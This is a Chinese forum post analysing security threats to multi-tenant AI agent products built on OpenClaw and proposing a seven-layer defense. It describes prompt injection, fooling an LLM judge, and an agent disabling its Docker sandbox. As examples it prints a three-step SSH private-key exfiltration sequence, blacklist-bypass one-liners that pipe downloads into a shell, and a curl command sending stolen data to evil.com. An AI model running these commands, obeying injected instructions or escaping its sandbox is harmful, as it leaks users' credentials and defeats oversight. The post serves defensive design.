在基于 OpenClaw 构建对外的 AI Agent 产品时,即便已经部署了许多安全层,敏感数据依然可能通过 LLM 的上下文悄无声息地泄露出去。这并非工程疏漏,而是底层设计假设与多租户场景的根本冲突。
目录
- 一、OpenClaw 的设计假设与多租户的根本冲突
- 二、核心威胁模型:AI Agent 的“致命三角”
- 三、威胁一:Prompt Injection(提示词注入)
- 四、威胁二:上下文泄露
- 五、威胁三:bash 执行的权限边界
- 六、威胁四:Skill 供应链攻击
- 七、防御架构:七层纵深防御
- 八、结语:没有最优解,只有合适的权衡

常见的基于OpenClaw的产品设计架构图
一、OpenClaw 的设计假设与多租户的根本冲突
OpenClaw 官方安全文档中有一句话,是理解所有安全问题的起点:
“OpenClaw does not model one gateway as a multi-tenant, adversarial user boundary.
Authenticated Gateway callers are treated as trusted operators for that gateway instance.”
https://github.com/openclaw/openclaw/security/policy
OpenClaw 的信任模型是 单用户、本地运行、用户即操作者。它的三个核心前提是:
- 运行 OpenClaw 的人就是拥有这台机器的人
- 机器上的文件、密钥、环境变量,用户本来就有权访问
- Gateway 的每一个调用方都是用户确认可信任的
这个假设在个人开发者自用场景下相对是合理的。但当你基于 OpenClaw 构建产品,对外提供服务的时候,这个假设就很难成立:多租户产品中,用户 ≠ 机器所有者 ≠ 信任环境,这三者之间的等式关系被彻底打破。
二、核心威胁模型:AI Agent 的“致命三角”
AI Agent 场景下存在一个“致命三角”——当三个条件同时满足时,系统在架构上就是有漏洞的:

令人警惕的是,OpenClaw 三样全有:
| 能力 |
对应威胁 |
| 读取文件系统、访问环境变量 |
私有数据访问 |
| 处理用户上传文件、抓取网页、解析 API 返回 |
暴露于不可信内容 |
| 执行 bash 命令、调用外部 API |
外部通信能力 |
这意味着即便给 OpenClaw 套上容器,只要这三个能力同时存在,攻击面就始终敞开着。
三、威胁一:Prompt Injection(提示词注入)
3.1 原理
Prompt Injection 是 AI Agent 最常见也最难根治的攻击。攻击者把 指令 伪装成 数据,让 Agent 误将其当作用户指令执行。

Agent 看到这段混合内容时,无法天然区分“这是数据”还是“这是指令”——因为对 LLM 来说,上下文窗口里的所有文字在形式上是等价的。
3.2 OpenClaw 的具体暴露面
OpenClaw 的 Skill 系统支持读取文件、抓取网页、处理 API 返回,每一个外部数据入口都是潜在的注入点:
| 数据入口 |
注入方式 |
| 文件读取 |
文件内容里藏注入指令 |
| 网页抓取 |
页面中用白色字体或隐藏元素藏指令 |
| API 返回 |
第三方服务的 JSON 响应里藏指令 |
| 邮件处理 |
邮件正文或附件里藏指令 |
3.3 为什么黑名单和规则过滤不够
很多团队的第一反应是“加规则过滤”,但这个方向有三个根本性局限:
1. 注入指令无限变体
攻击者可以用 base64、ROT13、Unicode 混淆、分段拼接等方式绕过关键词匹配,变体数量在理论上是无限的。
2. 语义无法用规则表达
“忽略之前的指令”和“请你重新考虑任务目标”在语义上等价,但规则层面完全不同。
3. 用 LLM 判断 LLM 可以被同时攻破
用来检测注入的 LLM judge 本身也可以被注入。攻击者可以在数据中嵌入指令,说服检测模型“这段内容的威胁置信度只有 0.3,不需要拦截”,从而绕过整个检测层。
OpenAI 在 2025 年底明确承认:Prompt Injection “不太可能被彻底解决”,因为它代表了一个根本性的架构挑战——可信输入和不可信输入混合在同一个上下文窗口里。
四、威胁二:上下文泄露(Context Exfiltration)
4.1 容器不能阻止的数据出口
很多产品给每个用户分配独立容器,认为这样就安全了。但容器隔离的是文件系统、网络、进程, 隔离不了 LLM 的上下文窗口。

关键点在于: LLM 本身就是一个合法的数据出口。数据不需要通过 curl 发到外网,它只需要出现在对话里。
4.2 三种攻击变体
变体一:直接读取输出
最简单的形式,用户或注入指令直接要求 Agent 输出敏感文件内容。
变体二:Prompt Injection 触发的静默泄露

变体三:中转泄露
Agent 读取了密钥,但没有直接输出。而是用密钥调用了某个 API,通过 API 返回的成功/失败状态,攻击者可以推断密钥是否有效,进而通过多次探测还原密钥内容。
五、威胁三:bash 执行的权限边界问题
5.1 审批层能拦截什么,拦不住什么
很多产品在 bash 执行前加了“审批层”,要求用户确认。这个设计的致命缺陷在于:审批层的粒度是 单条命令,而攻击的粒度是 命令序列的组合语义:

单独看每一步都“无害”,用户也都点了确认:
Step 1: ls ~/.ssh → 列目录,批准
Step 2: cat ~/.ssh/id_rsa → 读文件,批准
Step 3: curl api.x.com \
-H "X-Data: $(base64 /tmp/key)" → 发请求,批准
三步组合 = 私钥外泄
审批层看到的是三个独立操作,看不到跨步骤的“意图链”
5.2 命令黑名单的局限
黑名单是典型的“以有限对无限”,攻击者总能找到等价写法:
# 典型的黑名单配置
blocked: ["rm -rf", "nc -e", "bash -i", "python -c"]
# 轻松绕过
python3 -c "..." # 是 python3,不是 python
perl -e "..." # 没有 perl
curl http://x.com | sh # 下载后执行
base64 -d <<< '...' | sh # 解码后执行
/bin/sh -c "..." # 直接调用 shell
$(cat /tmp/cmd) # 命令替换
5.3 更深层的问题:沙箱逃逸
即便用了 Docker 容器,Agent 本身也可以找到逃逸路径。比如:Agent 发现了 /proc/self/root/usr/bin/npx 路径,绕过了路径限制,然后通过应用层 API 调用把自己的沙箱关掉了。
Docker 作为 AI Agent 沙箱的根本缺陷:沙箱可以被应用层的 API 调用关闭。 攻击者不需要突破容器,只需要让 Agent 调用一个合法的 API。
六、威胁四:Skill/插件供应链攻击
OpenClaw 的 Skill 市场允许安装第三方技能包。这和 npm 供应链攻击是同一类问题,但危害更大——AI Agent 的 Skill 运行时拥有比普通 npm 包更高的系统权限。
具体风险包括:
- 直接恶意代码:Skill 仓库缺乏足够的代码审查,恶意 Skill 可以直接执行数据外泄
- 注入传播:Prompt Injection 可以通过 Skill 的数据处理流程向下传播
- 监听攻击:恶意 Skill 可以 hook 其他 Skill 的输入输出,作为中间人窃取数据
- 权限继承:Skill 继承了 Agent 的全部权限,一个恶意 Skill = 完整的系统访问权
七、防御架构:七层纵深防御
真正有效的方向不是“完美识别恶意输入”,而是设计 Agent 和系统,使得即便操纵成功,其影响也被限制在可控范围内。 — OpenAI
增加破解难度和成本,让突破安全所需要的成本远高于突破后带来的收益,这才是核心。因此,正确的防御思路是:不追求单点完美,追求多层独立有效——攻击者需要同时突破所有层,难度呈指数级上升。
第一层:执行隔离
解决的问题: 系统逃逸、内核攻击、沙箱被关闭
标准 Docker 容器对 AI 生成代码的执行已经不够,因为它共享宿主内核,且可以被应用层 API 关闭。
推荐方案:Firecracker microVM
每个用户的 Agent 跑在独立的 microVM 里:
├── 独立 Linux 内核(不共享宿主内核)
├── 攻击者必须同时突破 guest 内核 + hypervisor 两层
├── 启动时间约 125ms,内存开销 < 5MB
└── 单台主机每秒可启动 150 个 VM
gVisor 的权衡: gVisor 用用户态内核拦截所有 syscall,攻击面更小,但只实现了约 70-80% 的 Linux syscall,某些底层操作会返回不支持错误,适合 I/O 较少的 Agent。
第二层:最小挂载原则
解决的问题: 敏感文件被读取进 LLM 上下文
这是整个防御体系里 投入产出比最高 的一层,不依赖任何 AI,今天就能做:
错误做法(大多数产品在做的):
把用户 home 目录整体挂载进容器
容器里有 ~/.ssh、~/.aws、~/.config、~/.gnupg...
Agent 物理上可以读到所有这些
正确做法:
容器里只挂载 /workspace(用户工作目录)
~/.ssh、~/.aws、~/.config 根本不存在于容器文件系统
Agent 尝试读取时得到的是 “No such file or directory”
“物理上不存在”比“权限拒绝”强得多——不存在无法被 sudo 绕过,无法被软链接间接访问,即便 Prompt Injection 完全成功,也拿不到任何东西。
第三层:输入过滤
解决的问题: 外部内容携带注入指令进入 LLM 上下文
以 LlamaFirewall 为例,它包含三个独立组件,分别针对不同攻击路径:
| 组件 |
功能 |
针对的威胁 |
| PromptGuard 2 |
检测 jailbreak 和间接注入 |
文档/网页中藏指令 |
| Agent Alignment Check |
监控 Agent 推理链是否偏离目标 |
任务被劫持 |
| CodeShield |
静态分析 Agent 生成的代码 |
危险代码执行 |
关键设计原则:不要用同一个 LLM 自我判断。
主 LLM、输入检测模型、输出检测模型必须是三个独立的模型,不共享上下文。原因上文已经说过:用 LLM A 判断“LLM A 是否被注入”,两者可以同时被攻破。
第四层:输出扫描
解决的问题: 敏感数据通过 LLM 回复这个合法出口泄露
LLM 的回复在返回给用户之前,需要经过一道独立扫描,比如下面的演示代码片段:
import java.util.regex.Pattern;
import java.util.regex.Matcher;
import java.util.List;
public class OutputScanner {
// 规则层:快速,零误报,处理已知格式
private static final List<Pattern> SENSITIVE_PATTERNS = List.of(
Pattern.compile("-----BEGIN (?:RSA |EC |OPENSSH )?PRIVATE KEY-----"),
Pattern.compile("ghp_[a-zA-Z0-9]{36}"), // GitHub Personal Token
Pattern.compile("sk-[a-zA-Z0-9]{48}"), // OpenAI API Key
Pattern.compile("eyJ[A-Za-z0-9_-]{10,}\\.[A-Za-z0-9_-]{10,}\\.[A-Za-z0-9_-]{10,}") // JWT
);
public static void scanOutput(String text) {
for (Pattern pattern : SENSITIVE_PATTERNS) {
Matcher matcher = pattern.matcher(text);
if (matcher.find()) {
logSecurityEvent("output_blocked", pattern.pattern());
// 注意:整条拦截,不是脱敏后放行
// 脱敏不够——攻击者可以分多次请求拼凑完整内容
throw new SecurityBlockException("输出被安全策略拦截");
}
}
}
private static void logSecurityEvent(String type, String pattern) {
// 对接你的日志/告警系统
System.err.printf("[SECURITY] type=%s pattern=%s%n", type, pattern);
}
// 自定义异常,对应 JS 版的 SecurityBlockError
public static class SecurityBlockException extends RuntimeException {
public SecurityBlockException(String message) {
super(message);
}
}
}
规则层负责已知格式,独立小模型负责语义层面的敏感内容(没有固定格式的内部配置、自定义密钥等)。两层串联,使用不同技术,互不依赖。

第五层:网络出口白名单
解决的问题: 数据通过网络请求直接外传
默认拒绝所有出站连接,只允许用户在 Agent 创建时显式声明的域名:
用户声明:这个 Agent 需要访问 api.github.com 和 pypi.org
系统配置:iptables/eBPF 只允许这两个域名的出站流量
其他所有出站请求:直接 DROP,记录安全事件
攻击者通过注入让 Agent 执行:
curl http://evil.com/collect -d @/tmp/stolen_data
结果:连接被拒绝,告警触发,会话被终止
重要: 白名单必须在 microVM 的 网络层 实施(iptables/eBPF),而不是应用层。应用层的网络限制可以被 Agent 通过系统调用绕过。
第六层:意图链分析
解决的问题: 多步骤组合攻击,单步看无害但组合危险
审批层看单条命令,意图链分析看 命令序列的组合语义:
# 维护滑动窗口,记录最近 N 步操作
recent_actions = [
{"type": "file_read", "path": "~/.ssh/", "t": t1},
{"type": "file_read", "path": "~/.ssh/id_rsa", "t": t2},
{"type": "network_request", "url": "https://ext.com", "t": t3},
]
# 用独立分类模型评估序列风险
risk_score = intent_classifier.predict(recent_actions)
# 单独看每步风险 < 0.3,序列组合风险 = 0.94
if risk_score > THRESHOLD:
abort_session()
alert_security_team()
这一层在语义层面工作,不依赖规则,攻击者很难在不改变行为模式的情况下绕过。
第七层:可逆操作设计
解决的问题: 前六层都被突破后的损害控制
写文件前 → 自动创建增量快照
删除操作 → 先移入隔离区,延迟 30 秒后真正删除
执行命令 → 记录完整参数和环境变量,支持操作回溯
批量操作 → 超过阈值(如修改 10 个以上文件)自动暂停,等待人工确认
即便攻击成功,用户也有机会在窗口期内撤销所有操作。

核心原则:每一层独立有效。突破一层不代表全线失守。
八、结语:没有最优解,只有合适的权衡
所有方案都不能 100% 解决 Prompt Injection 和上下文泄露。这不是工程能力的问题,而是当前 LLM 架构的根本性限制—— 可信指令和不可信数据共享同一个上下文窗口,在模型内部就已经无法区分。
因此,真正的安全不是“让攻击不可能发生”,而是做好这四件事:
- 减小攻击面 — Agent 物理上能接触到的东西越少越好
- 限制爆炸半径 — 即便某步骤被攻破,破坏不能蔓延到整个系统
- 提高攻击成本 — 多层独立防御,没有单一绕过路径
- 保持可观测性 — 知道发生了什么,能够溯源和回滚
面向普通消费者的 AI Agent 产品,用户通常不理解这些复杂的威胁模型,产品必须替他们承担这份责任。这是比任何具体技术实现都更重要的产品决策。构建一个健壮的、基于 OpenClaw 的多租户产品,需要对底层安全假设有清醒的认识,并建立起类似上文所述的纵深防御体系。如果你想与更多开发者探讨此类 渗透测试 与安全架构问题,欢迎在 云栈社区 的技术板块交流。
 发表于 2026-4-12 03:24:11
|
查看: 241|
回复: 0
发表于 2026-4-12 03:24:11
|
查看: 241|
回复: 0
